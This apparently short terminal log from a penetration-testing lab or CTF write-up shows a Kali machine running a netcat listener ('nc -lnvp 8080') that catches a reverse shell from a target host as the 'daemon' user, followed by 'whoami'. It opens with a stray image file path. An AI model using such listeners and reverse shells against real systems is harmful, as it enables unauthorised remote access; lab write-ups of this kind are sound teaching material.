 root@kali:~# nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.0.0.228] from (UNKNOWN) [10.0.0.48] 57588
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 05:15:43 up 6 min,  0 users,  load average: 0.00, 0.06, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$